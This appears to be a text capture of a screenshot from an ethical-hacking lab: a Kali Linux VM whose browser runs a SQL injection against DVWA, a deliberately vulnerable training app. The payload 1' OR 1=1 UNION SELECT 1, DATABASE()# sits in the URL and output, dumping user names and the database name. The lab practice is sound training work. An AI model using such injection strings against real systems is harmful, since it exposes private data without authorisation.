 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:58
Vulnerability: SQL Injectio
New Tab
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+DATABASE()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl